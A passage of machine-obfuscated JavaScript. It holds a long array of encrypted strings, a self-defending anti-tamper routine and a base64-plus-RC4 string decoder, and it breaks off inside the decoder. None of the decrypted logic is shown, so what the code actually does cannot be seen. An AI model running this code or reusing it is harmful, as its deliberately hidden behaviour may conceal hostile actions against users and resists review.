d\x67\x3d\x3d','\x77\x34\x50\x44\x68\x73\x4b\x48\x77\x6f\x34\x72\x77\x36\x4d\x3d','\x4c\x53\x50\x44\x6f\x38\x4f\x41','\x56\x31\x62\x44\x6e\x41\x3d\x3d','\x77\x6f\x58\x44\x72\x42\x34\x3d','\x61\x33\x54\x44\x70\x73\x4b\x38\x77\x34\x73\x52\x4d\x6d\x30\x33\x77\x36\x34\x47','\x77\x71\x33\x43\x72\x73\x4f\x68\x42\x4d\x4f\x6d\x58\x48\x31\x44','\x77\x71\x4a\x66\x4e\x58\x34\x66\x4a\x46\x66\x43\x72\x53\x6a\x44\x6b\x6b\x4a\x33\x77\x34\x4a\x4a\x77\x35\x4e\x54\x77\x35\x58\x43\x73\x38\x4f\x61\x77\x71\x68\x50\x77\x37\x72\x43\x6f\x4d\x4b\x51\x5a\x45\x44\x44\x74\x67\x48\x43\x75\x4d\x4f\x42\x42\x57\x58\x44\x6d\x38\x4b\x76\x66\x57\x6e\x43\x6f\x6c\x44\x44\x71\x38\x4b\x47','\x53\x73\x4b\x68\x59\x4d\x4b\x4b','\x56\x77\x44\x43\x6a\x41\x3d\x3d','\x77\x6f\x4d\x67\x41\x67\x3d\x3d','\x77\x70\x58\x44\x76\x68\x34\x7a\x77\x35\x54\x44\x73\x41\x3d\x3d','\x4c\x38\x4b\x30\x77\x34\x4c\x44\x68\x6c\x55\x45\x77\x72\x44\x44\x72\x4d\x4b\x56\x77\x72\x55\x49\x54\x68\x6e\x44\x68\x38\x4f\x47\x54\x38\x4f\x61\x77\x37\x58\x43\x6d\x30\x63\x56\x52\x44\x42\x35\x77\x71\x54\x43\x72\x58\x4e\x51\x41\x63\x4b\x62\x77\x37\x30\x76\x61\x55\x58\x44\x74\x6c\x45\x33\x77\x34\x68\x2f\x44\x38\x4f\x6b\x77\x37\x59\x5a\x58\x56\x67\x65\x77\x70\x49\x5a\x77\x34\x48\x44\x6b\x51\x46\x78\x77\x6f\x62\x43\x69\x63\x4b\x6b\x4e\x6e\x55\x61\x77\x71\x52\x53\x43\x38\x4f\x65\x5a\x38\x4f\x43\x77\x72\x49\x3d','\x62\x48\x2f\x44\x6e\x41\x3d\x3d','\x48\x55\x37\x44\x71\x77\x3d\x3d','\x77\x72\x52\x49\x63\x77\x3d\x3d','\x64\x38\x4f\x31\x77\x35\x2f\x43\x6b\x73\x4b\x46\x77\x34\x37\x44\x6d\x63\x4f\x7a\x77\x72\x6a\x43\x75\x63\x4f\x4e\x77\x37\x54\x44\x73\x51\x3d\x3d','\x77\x37\x39\x5a\x43\x41\x3d\x3d','\x4c\x69\x66\x43\x69\x41\x3d\x3d','\x51\x73\x4b\x44\x77\x36\x45\x33\x77\x36\x44\x44\x6c\x63\x4b\x55\x45\x44\x51\x63\x59\x51\x52\x7a\x4d\x56\x42\x37\x77\x34\x7a\x44\x6d\x55\x76\x43\x70\x7a\x4c\x43\x6b\x32\x6a\x43\x6d\x46\x6a\x44\x70\x42\x38\x31\x4c\x38\x4f\x4d\x77\x71\x35\x39\x77\x70\x56\x42','\x46\x38\x4b\x4a\x77\x35\x6b\x46','\x54\x38\x4f\x32\x41\x63\x4b\x42\x77\x36\x30\x32','\x4f\x38\x4f\x77\x77\x34\x2f\x43\x6c\x67\x3d\x3d','\x46\x4d\x4b\x47\x77\x35\x72\x43\x75\x41\x3d\x3d','\x65\x73\x4b\x50\x56\x56\x58\x44\x74\x4d\x4f\x6e\x77\x35\x4c\x43\x6b\x73\x4f\x74\x4e\x4d\x4b\x68\x77\x70\x58\x44\x6f\x67\x3d\x3d','\x5a\x38\x4f\x31\x77\x35\x6b\x3d','\x77\x37\x50\x43\x6e\x30\x63\x3d','\x63\x67\x6e\x44\x6d\x63\x4f\x47\x4d\x56\x38\x38\x65\x63\x4b\x72\x5a\x38\x4b\x30\x66\x73\x4b\x4b\x77\x70\x44\x43\x6c\x54\x54\x43\x72\x53\x4a\x76\x77\x70\x31\x66\x77\x35\x6e\x44\x6f\x73\x4f\x4c\x77\x35\x6e\x44\x6a\x7a\x62\x43\x6c\x38\x4f\x63\x4d\x73\x4b\x36\x77\x36\x7a\x44\x6d\x33\x6f\x3d','\x4a\x33\x54\x44\x70\x73\x4b\x4f','\x64\x4d\x4b\x59\x51\x30\x66\x44\x6f\x63\x4f\x6c\x77\x37\x49\x3d','\x77\x71\x44\x43\x6e\x46\x73\x3d','\x77\x71\x6b\x36\x66\x73\x4f\x67\x77\x6f\x63\x78','\x46\x58\x52\x48\x77\x37\x63\x44\x54\x33\x34\x64','\x5a\x4d\x4f\x45\x57\x77\x3d\x3d','\x65\x73\x4b\x53\x58\x6b\x66\x44\x72\x38\x4f\x75\x77\x37\x49\x3d','\x77\x70\x50\x44\x70\x52\x67\x6c\x77\x34\x62\x44\x71\x31\x37\x44\x6a\x4d\x4b\x6d','\x45\x4d\x4b\x65\x49\x52\x6e\x44\x6a\x38\x4f\x7a\x43\x67\x3d\x3d','\x77\x6f\x50\x43\x6b\x31\x51\x3d','\x77\x35\x58\x44\x76\x63\x4b\x64\x53\x4d\x4f\x32\x77\x71\x35\x65\x66\x4d\x4b\x63','\x63\x63\x4f\x70\x77\x35\x6e\x43\x6e\x4d\x4b\x56\x77\x34\x37\x44\x69\x63\x4f\x4e\x77\x70\x54\x43\x6c\x38\x4f\x48\x77\x37\x66\x44\x74\x58\x54\x43\x70\x63\x4f\x34\x77\x72\x38\x53','\x5a\x73\x4b\x62\x4b\x6e\x59\x3d','\x77\x6f\x6a\x43\x6d\x55\x63\x2f\x77\x37\x7a\x44\x6d\x73\x4f\x42','\x4f\x69\x4d\x6b\x48\x73\x4b\x34\x77\x6f\x30\x2b\x77\x36\x58\x43\x70\x63\x4b\x31\x77\x34\x4a\x78\x77\x35\x37\x43\x71\x73\x4f\x7a','\x4a\x77\x6a\x43\x6f\x6a\x6e\x44\x67\x41\x3d\x3d','\x53\x6c\x73\x58\x54\x6a\x48\x43\x6f\x67\x3d\x3d','\x45\x33\x54\x44\x69\x77\x3d\x3d','\x77\x35\x4c\x44\x73\x44\x6e\x43\x6c\x52\x6a\x43\x6a\x38\x4b\x4a\x56\x63\x4f\x56\x77\x71\x46\x37\x77\x36\x45\x38\x54\x6e\x31\x4b\x48\x41\x3d\x3d','\x77\x37\x58\x43\x69\x31\x6b\x44\x77\x71\x73\x3d','\x77\x37\x66\x43\x6e\x6d\x45\x3d','\x42\x6b\x33\x44\x6f\x38\x4b\x39\x77\x72\x73\x74','\x48\x4d\x4b\x69\x77\x37\x34\x3d','\x62\x78\x31\x38\x77\x6f\x4e\x69\x51\x77\x3d\x3d','\x58\x68\x4a\x69','\x63\x38\x4f\x6a\x77\x72\x6f\x3d','\x62\x77\x78\x66','\x77\x71\x6e\x43\x74\x6d\x41\x3d','\x5a\x57\x6a\x44\x6c\x41\x3d\x3d','\x57\x73\x4b\x67\x4b\x38\x4f\x6e\x77\x72\x6e\x44\x70\x77\x3d\x3d','\x52\x4d\x4f\x33\x59\x67\x3d\x3d','\x77\x72\x66\x44\x6b\x68\x59\x3d','\x77\x36\x77\x4e\x43\x4d\x4f\x32\x77\x35\x49\x61','\x55\x73\x4f\x59\x58\x77\x3d\x3d','\x4f\x38\x4f\x72\x77\x34\x49\x3d','\x43\x4d\x4f\x64\x77\x34\x6f\x3d','\x45\x6e\x4e\x46\x77\x37\x41\x76\x58\x67\x3d\x3d','\x77\x36\x62\x44\x70\x38\x4f\x5a','\x77\x70\x42\x5a\x5a\x33\x6f\x71\x66\x41\x4c\x43\x6f\x56\x37\x43\x6b\x51\x3d\x3d','\x77\x70\x50\x43\x6f\x4d\x4f\x31','\x52\x56\x59\x59\x57\x77\x54\x43\x76\x67\x3d\x3d','\x65\x38\x4f\x4d\x77\x6f\x45\x3d','\x62\x43\x62\x43\x6a\x38\x4f\x4e\x77\x35\x42\x5a','\x65\x38\x4b\x53\x55\x67\x3d\x3d','\x4d\x73\x4f\x68\x5a\x67\x3d\x3d','\x4a\x38\x4b\x74\x77\x72\x35\x43\x77\x6f\x4c\x43\x6c\x63\x4f\x38\x4d\x63\x4b\x37\x47\x51\x3d\x3d','\x50\x6a\x37\x44\x73\x63\x4f\x61\x45\x30\x6f\x3d','\x4f\x6e\x62\x44\x76\x67\x3d\x3d','\x66\x48\x62\x44\x72\x41\x3d\x3d','\x77\x36\x33\x44\x68\x4d\x4b\x65','\x63\x73\x4b\x54\x51\x51\x3d\x3d','\x45\x6e\x4e\x46\x77\x37\x41\x74\x52\x58\x51\x4d\x51\x4d\x4b\x64','\x77\x71\x2f\x43\x6d\x31\x33\x43\x69\x63\x4f\x69\x77\x35\x6b\x3d','\x59\x6d\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x66\x44\x69\x54\x38\x45\x77\x36\x58\x44\x68\x48\x66\x44\x6f\x63\x4b\x4c\x58\x77\x63\x4e\x47\x38\x4b\x49\x77\x37\x4d\x54\x77\x35\x55\x4a\x4e\x58\x37\x43\x76\x41\x39\x50\x77\x37\x50\x44\x71\x67\x70\x4b\x77\x37\x6a\x44\x75\x6d\x6e\x43\x6d\x73\x4b\x43\x77\x35\x37\x43\x71\x46\x66\x44\x6a\x6c\x6b\x50\x66\x41\x56\x67\x77\x35\x49\x31\x52\x54\x7a\x43\x6b\x73\x4f\x49\x56\x63\x4b\x44\x77\x70\x74\x79\x59\x38\x4b\x70\x77\x70\x33\x43\x71\x43\x56\x47\x77\x70\x37\x43\x6f\x73\x4b\x6c\x77\x36\x50\x44\x75\x6a\x41\x59','\x77\x71\x37\x43\x70\x32\x59\x3d','\x77\x37\x6e\x44\x74\x51\x6e\x43\x68\x73\x4f\x4d\x62\x38\x4f\x66\x77\x70\x6c\x78\x77\x35\x4c\x44\x6e\x41\x3d\x3d','\x64\x4d\x4f\x2b\x58\x47\x72\x44\x75\x67\x3d\x3d','\x77\x37\x56\x62\x41\x4d\x4f\x39\x77\x72\x6b\x65','\x4b\x73\x4f\x30\x77\x34\x7a\x43\x6e\x6b\x41\x3d','\x4e\x56\x4c\x44\x6f\x77\x3d\x3d','\x41\x63\x4b\x35\x77\x34\x59\x2b\x77\x37\x66\x44\x6e\x41\x3d\x3d','\x53\x73\x4b\x39\x4b\x4d\x4f\x6d\x77\x6f\x7a\x44\x6f\x51\x3d\x3d','\x47\x48\x56\x41\x77\x36\x63\x57\x5a\x58\x59\x3d','\x77\x70\x62\x44\x75\x57\x2f\x43\x6d\x6c\x6e\x43\x67\x51\x3d\x3d','\x66\x63\x4f\x30\x77\x6f\x41\x3d','\x77\x35\x4c\x44\x73\x73\x4b\x50\x52\x4d\x4f\x70\x77\x6f\x42\x4d','\x65\x4d\x4f\x69\x77\x35\x54\x43\x6c\x4d\x4b\x46\x77\x34\x4d\x3d','\x4d\x4d\x4b\x67\x77\x71\x78\x45','\x56\x63\x4b\x74\x4a\x4d\x4f\x79\x77\x6f\x7a\x44\x75\x77\x3d\x3d','\x77\x70\x38\x68\x59\x73\x4f\x6c\x77\x70\x45\x3d','\x77\x6f\x77\x32\x64\x38\x4f\x42\x77\x70\x41\x32','\x43\x69\x54\x43\x76\x57\x2f\x44\x6e\x56\x77\x6a\x4e\x73\x4f\x4d\x59\x41\x6a\x44\x68\x73\x4b\x6e\x77\x70\x41\x3d','\x77\x34\x4e\x65\x4a\x41\x3d\x3d','\x43\x4d\x4b\x6f\x4b\x38\x4b\x65\x77\x71\x4a\x45\x77\x70\x67\x6a\x4e\x4d\x4b\x44\x77\x72\x42\x38\x55\x47\x34\x6f\x5a\x77\x38\x4d\x55\x6b\x6a\x43\x6d\x63\x4b\x73\x55\x63\x4f\x32\x51\x63\x4f\x54\x77\x6f\x37\x44\x67\x31\x6e\x44\x6f\x4d\x4f\x45\x4d\x44\x48\x43\x73\x78\x46\x79\x46\x63\x4f\x5a\x52\x73\x4f\x50','\x44\x73\x4b\x56\x77\x36\x58\x43\x74\x68\x6f\x3d','\x77\x37\x37\x44\x6d\x63\x4b\x50\x77\x6f\x73\x70\x77\x71\x59\x51\x77\x71\x4e\x71\x77\x36\x59\x67\x77\x71\x48\x44\x72\x30\x45\x4e\x77\x37\x54\x44\x75\x63\x4f\x4e\x77\x6f\x45\x48\x58\x54\x4e\x69\x77\x35\x6f\x59\x4e\x55\x5a\x42\x77\x35\x37\x43\x69\x38\x4b\x36\x66\x4d\x4b\x44\x77\x72\x38\x66\x59\x6b\x6a\x43\x76\x4d\x4b\x32\x77\x36\x30\x3d','\x47\x52\x6e\x43\x68\x41\x3d\x3d','\x77\x35\x7a\x44\x6c\x73\x4b\x4c\x77\x70\x6f\x72\x77\x37\x6b\x3d','\x77\x6f\x62\x44\x70\x47\x7a\x43\x6d\x32\x37\x43\x6e\x4d\x4f\x64\x54\x4d\x4b\x6e\x77\x71\x6b\x3d','\x55\x38\x4f\x79\x77\x6f\x6b\x41\x49\x30\x2f\x43\x67\x73\x4f\x2b\x49\x43\x45\x3d','\x4a\x52\x2f\x43\x67\x67\x3d\x3d','\x77\x36\x72\x43\x6e\x6c\x73\x4e\x77\x71\x76\x44\x69\x67\x3d\x3d','\x65\x73\x4f\x43\x56\x73\x4f\x6b\x59\x73\x4b\x56\x77\x37\x62\x43\x69\x67\x3d\x3d','\x4d\x38\x4f\x72\x77\x34\x6e\x43\x6d\x51\x3d\x3d','\x52\x45\x54\x44\x6a\x63\x4f\x49','\x77\x71\x64\x63\x55\x77\x3d\x3d','\x77\x6f\x37\x44\x70\x31\x6b\x3d','\x4a\x73\x4f\x57\x61\x41\x3d\x3d','\x41\x63\x4b\x72\x77\x72\x73\x3d','\x77\x35\x35\x42\x4e\x77\x3d\x3d','\x4d\x73\x4b\x44\x77\x37\x63\x73\x77\x37\x66\x44\x6d\x63\x4b\x53\x41\x41\x3d\x3d','\x52\x30\x54\x44\x6e\x4d\x4f\x54\x61\x73\x4b\x79','\x55\x73\x4b\x56\x4c\x67\x3d\x3d','\x4d\x55\x6a\x44\x6c\x77\x3d\x3d','\x5a\x4d\x4f\x6f\x54\x41\x3d\x3d','\x77\x6f\x58\x44\x71\x68\x38\x3d','\x44\x58\x51\x45','\x42\x73\x4f\x49\x59\x51\x3d\x3d','\x77\x71\x4c\x44\x75\x58\x34\x3d','\x58\x4d\x4f\x2f\x77\x6f\x59\x56\x46\x45\x67\x3d','\x77\x34\x54\x44\x69\x38\x4f\x52\x51\x6d\x4e\x35','\x77\x71\x4d\x42\x41\x4d\x4f\x6a\x77\x37\x59\x64\x77\x72\x66\x43\x6e\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x4d\x4f\x59','\x77\x37\x77\x51\x43\x38\x4f\x33\x77\x36\x63\x63','\x77\x71\x48\x44\x67\x47\x49\x3d','\x61\x38\x4f\x72\x58\x6d\x54\x44\x75\x67\x49\x3d','\x51\x79\x56\x37','\x57\x4d\x4b\x50\x51\x6c\x58\x44\x75\x51\x3d\x3d','\x44\x38\x4b\x2f\x77\x72\x4d\x3d','\x4e\x45\x74\x62\x77\x34\x4c\x43\x6c\x4d\x4b\x63\x77\x6f\x50\x43\x68\x6c\x67\x32\x77\x71\x58\x43\x69\x4d\x4b\x62\x77\x35\x6f\x63\x65\x77\x56\x36\x77\x34\x50\x44\x75\x73\x4f\x78\x77\x35\x78\x73\x77\x70\x6a\x43\x68\x63\x4b\x4f\x77\x6f\x54\x44\x68\x42\x68\x4f\x42\x63\x4b\x58\x77\x36\x74\x4d\x77\x34\x45\x30\x62\x38\x4f\x56\x45\x4d\x4f\x5a','\x52\x54\x6e\x43\x6f\x77\x3d\x3d','\x43\x55\x44\x44\x72\x4d\x4b\x6f\x77\x6f\x34\x78','\x57\x63\x4b\x38\x63\x73\x4b\x51\x77\x35\x41\x65\x77\x6f\x42\x33\x51\x63\x4b\x4c','\x77\x72\x58\x43\x68\x77\x30\x57\x77\x36\x6e\x44\x6e\x73\x4f\x36\x77\x35\x66\x44\x6f\x4d\x4f\x76\x77\x35\x72\x44\x70\x6e\x77\x4c\x77\x35\x78\x5a\x64\x41\x3d\x3d','\x77\x70\x58\x44\x75\x78\x41\x70\x77\x35\x51\x3d','\x54\x44\x35\x6a\x42\x77\x3d\x3d','\x4c\x31\x2f\x44\x76\x48\x37\x43\x6e\x53\x37\x44\x6d\x67\x3d\x3d','\x77\x6f\x48\x44\x72\x67\x67\x55\x77\x34\x6e\x44\x72\x31\x55\x3d','\x46\x38\x4b\x57\x77\x37\x30\x3d','\x4f\x38\x4f\x44\x66\x67\x3d\x3d','\x4e\x63\x4b\x4e\x59\x4d\x4f\x6f\x59\x4d\x4b\x56\x77\x36\x72\x43\x69\x48\x37\x44\x72\x51\x3d\x3d','\x4b\x54\x72\x43\x72\x45\x54\x44\x6f\x4d\x4f\x61\x77\x36\x6e\x44\x6b\x52\x66\x44\x6e\x45\x38\x3d','\x77\x37\x6a\x44\x67\x63\x4b\x71','\x4a\x77\x33\x43\x72\x43\x50\x44\x67\x45\x41\x3d','\x4f\x63\x4b\x48\x77\x34\x49\x47\x56\x56\x6b\x3d','\x64\x63\x4b\x4d\x4f\x41\x3d\x3d','\x77\x35\x44\x44\x70\x73\x4b\x62','\x42\x73\x4b\x33\x48\x38\x4b\x45\x77\x37\x59\x7a\x77\x37\x67\x33','\x77\x36\x51\x66\x47\x51\x3d\x3d','\x77\x71\x30\x6d\x63\x73\x4f\x33\x77\x70\x77\x30','\x77\x71\x66\x44\x72\x46\x50\x43\x6e\x63\x4b\x49\x65\x77\x3d\x3d','\x77\x71\x4c\x44\x76\x6c\x64\x76\x77\x35\x62\x44\x6d\x67\x48\x44\x72\x38\x4f\x31\x49\x6d\x64\x34\x47\x73\x4b\x51\x77\x6f\x6b\x50\x77\x72\x4e\x73\x54\x52\x50\x44\x6e\x6d\x34\x7a\x77\x70\x4c\x43\x68\x47\x63\x41\x77\x71\x50\x43\x72\x6a\x72\x44\x6c\x4d\x4f\x64\x77\x36\x2f\x43\x74\x52\x58\x43\x69\x30\x51\x47\x4f\x6b\x51\x3d','\x4a\x38\x4b\x50\x77\x72\x51\x3d','\x59\x42\x42\x7a\x77\x70\x5a\x58\x58\x77\x3d\x3d','\x77\x6f\x50\x44\x6d\x6b\x38\x3d','\x44\x73\x4b\x61\x77\x34\x51\x3d','\x77\x6f\x62\x44\x6f\x32\x50\x43\x6d\x6c\x6e\x43\x67\x63\x4f\x4d\x53\x73\x4b\x53\x77\x72\x49\x78','\x63\x4d\x4f\x69\x77\x35\x6a\x43\x68\x73\x4b\x57\x77\x34\x7a\x44\x75\x63\x4f\x74','\x5a\x4d\x4f\x68\x58\x6e\x44\x44\x75\x68\x6a\x44\x6c\x69\x76\x43\x6a\x6b\x37\x44\x69\x67\x3d\x3d','\x48\x55\x55\x57\x77\x6f\x72\x43\x70\x4d\x4b\x55\x44\x73\x4f\x4d','\x41\x63\x4f\x73\x56\x67\x3d\x3d','\x77\x71\x44\x43\x68\x6b\x49\x3d','\x45\x55\x45\x76','\x49\x78\x56\x50\x57\x51\x3d\x3d','\x49\x6d\x58\x44\x76\x63\x4b\x37\x77\x35\x59\x4f\x50\x67\x3d\x3d','\x46\x73\x4b\x67\x77\x37\x34\x3d','\x66\x63\x4f\x71\x77\x6f\x6b\x3d','\x48\x38\x4f\x55\x58\x79\x76\x43\x73\x38\x4f\x7a','\x61\x51\x31\x30\x77\x6f\x4a\x58\x52\x41\x3d\x3d','\x4e\x7a\x4c\x43\x70\x51\x3d\x3d','\x77\x71\x50\x43\x74\x47\x41\x3d','\x77\x71\x7a\x43\x72\x38\x4f\x57\x46\x63\x4f\x79\x58\x48\x31\x42\x58\x67\x3d\x3d','\x77\x72\x49\x32\x66\x73\x4f\x6a\x77\x70\x77\x75','\x77\x71\x6e\x44\x73\x51\x30\x3d','\x77\x6f\x33\x44\x68\x57\x6f\x3d','\x61\x51\x7a\x43\x76\x43\x58\x44\x6b\x51\x3d\x3d','\x4d\x54\x50\x44\x76\x73\x4f\x50\x4a\x6c\x59\x3d','\x4e\x58\x73\x77','\x77\x37\x64\x78\x48\x67\x3d\x3d','\x4d\x52\x4e\x38\x77\x70\x31\x51\x55\x67\x3d\x3d','\x59\x79\x76\x43\x67\x4d\x4f\x59\x77\x36\x56\x46','\x46\x6c\x44\x44\x6d\x67\x3d\x3d','\x4f\x38\x4b\x74\x77\x35\x77\x3d','\x54\x48\x31\x46\x77\x36\x34\x64\x54\x77\x3d\x3d','\x77\x34\x62\x44\x6b\x73\x4b\x4a\x77\x6f\x67\x36','\x77\x70\x44\x44\x6f\x6d\x6e\x43\x6a\x45\x76\x43\x6d\x73\x4f\x58\x54\x4d\x4b\x43','\x4b\x4d\x4b\x67\x77\x72\x46\x58\x77\x72\x58\x43\x6b\x67\x3d\x3d','\x77\x35\x63\x51\x4c\x51\x3d\x3d','\x77\x72\x2f\x43\x70\x32\x59\x3d','\x42\x38\x4b\x68\x66\x63\x4b\x47\x77\x37\x59\x58\x77\x6f\x31\x38\x5a\x63\x4b\x62','\x51\x44\x46\x2f','\x54\x73\x4b\x66\x4d\x48\x51\x68\x52\x67\x3d\x3d','\x4b\x4d\x4f\x6c\x77\x34\x59\x3d','\x77\x34\x50\x44\x70\x38\x4b\x2f','\x61\x52\x62\x43\x75\x7a\x7a\x44\x6d\x41\x3d\x3d','\x4e\x73\x4b\x4e\x77\x34\x4d\x4b\x53\x46\x51\x3d','\x4d\x63\x4f\x4a\x57\x41\x3d\x3d','\x4a\x6e\x72\x44\x68\x41\x3d\x3d','\x77\x72\x66\x44\x6f\x54\x6b\x3d','\x44\x55\x38\x6e\x77\x6f\x76\x43\x73\x63\x4b\x61\x42\x63\x4f\x5a','\x57\x46\x54\x44\x6b\x4d\x4f\x48\x61\x73\x4b\x6f','\x63\x4d\x4b\x4c\x43\x67\x3d\x3d','\x51\x4d\x4b\x73\x5a\x41\x3d\x3d','\x77\x72\x76\x43\x6d\x46\x51\x45\x77\x72\x48\x44\x6a\x63\x4b\x38\x77\x6f\x76\x43\x74\x63\x4f\x6c\x77\x6f\x7a\x44\x74\x6a\x77\x57\x77\x70\x6c\x41','\x77\x72\x52\x43\x65\x68\x76\x43\x6d\x53\x6f\x3d','\x77\x35\x2f\x44\x72\x38\x4f\x63','\x63\x38\x4f\x4b\x77\x37\x67\x3d','\x4b\x41\x4c\x44\x71\x41\x3d\x3d','\x48\x63\x4b\x77\x77\x35\x30\x2b\x77\x36\x72\x44\x6d\x73\x4b\x37\x42\x6a\x6b\x45\x5a\x54\x56\x56\x50\x55\x78\x36\x77\x34\x6f\x3d','\x4b\x38\x4b\x42\x42\x45\x6a\x43\x73\x4d\x4f\x2b\x77\x71\x62\x43\x67\x73\x4b\x37','\x77\x37\x62\x43\x6c\x30\x41\x4e\x77\x72\x62\x44\x6a\x4d\x4b\x37','\x49\x4d\x4f\x30\x58\x67\x3d\x3d','\x48\x68\x6e\x43\x75\x51\x3d\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return 